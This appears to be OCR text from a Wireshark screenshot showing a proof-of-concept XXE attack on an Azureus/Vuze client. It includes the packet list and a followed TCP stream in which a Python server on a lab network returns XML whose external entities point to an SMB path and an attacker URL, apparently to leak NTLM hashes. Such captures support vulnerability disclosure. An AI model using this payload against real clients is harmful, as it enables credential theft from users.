 http
No. Time Source Destination Protocol Length Info
11 6.775496466 192.168.18.1 192.168.18.62 HTTP 267 GET /ssdp/device-desc.xml HTTP/1.1
14 6.777616895 192.168.18.62 192.168.18.1 HTTP/X… 266 HTTP/1.0 200 OK
21 6.779205632 192.168.18.1 192.168.18.62 HTTP 267 GET /ssdp/device-desc.xml HTTP/1.1
26 6.780879856 192.168.18.62 192.168.18.1 HTTP/X… 66 HTTP/1.0 200 OK
52 9.942158521 192.168.18.61 192.168.18.62 HTTP 277 GET /ssdp/device-desc.xml HTTP/1.1
57 9.943196660 192.168.18.62 192.168.18.61 HTTP/X… 254 HTTP/1.0 200 OK
216 11.030714724 192.168.18.61 192.168.18.62 HTTP 225 GET /ssdp/xxe.html HTTP/1.1
221 11.032962778 192.168.18.62 192.168.18.61 HTTP 55 HTTP/1.0 200 OK [Malformed Packet]
240 11.037943544 192.168.18.61 192.168.18.62 HTTP 225 GET /ssdp/xxe.html HTTP/1.1
245 11.039906956 192.168.18.62 192.168.18.61 HTTP 55 HTTP/1.0 200 OK [Malformed Packet]
Frame 57: 254 bytes on wire (2032 bits), 254 bytes captured (2032 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_1e:61:9a (08:00:27:1e:61:9a), Dst: VMware_53:b6:27 (00:0c:29:53:b6:27)
Internet Protocol Version 4, Src: 192.168.18.62, Dst: 192.168.18.61
Transmission Control Protocol, Src Port: 8888, Dst Port: 50684, Seq: 123, Ack: 224, Len: 200
[2 Reassembled TCP Segments (322 bytes): #56(122), #57(200)]
0000
0010
0020
0030
0040
Wireshark · Follow TCP Stream (tcp.stream eq 2) · enp0s3 (as superuser)
GET /ssdp/device-desc.xml HTTP/1.1
User-Agent: Azureus 5.7.6.0;Windows 10;Java 1.8.0_121
Connection: close
Accept-Encoding: gzip
Host: 192.168.18.62:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.9.2
Date: Thu, 14 Dec 2023 12:22:34 GMT
Content-type: application/xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file://///192.168.18.62/smb/hash.jpg" >
<!ENTITY xxe-url SYSTEM "http://192.168.18.62:8888/ssdp/xxe.html" >
]>
<data>&xxe;&xxe-url;</data>
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (545 bytes) Show data as ASCII Stream 2
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help